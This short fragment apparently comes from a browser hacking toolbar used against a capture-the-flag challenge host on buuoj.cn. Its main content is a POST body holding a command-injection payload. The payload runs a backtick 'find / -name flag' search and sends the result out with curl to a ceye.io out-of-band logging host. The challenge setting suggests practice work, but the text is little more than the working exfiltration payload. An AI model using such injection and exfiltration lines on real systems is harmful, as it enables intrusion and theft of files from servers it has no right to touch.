 LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODING HASHING
URL
http://6ce334f8-16a1-432a-bd36-5b9f267f28ab.node4.buuoj.cn/
enctype
Enable POST application/x-www-form-urlencoded ADD HEADER
Body
girl_friend=curl http://.ceye.io/`find / -name flag`